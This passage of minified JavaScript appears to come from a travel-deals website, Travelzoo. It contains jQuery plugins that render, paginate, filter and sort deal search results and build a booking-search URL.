].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
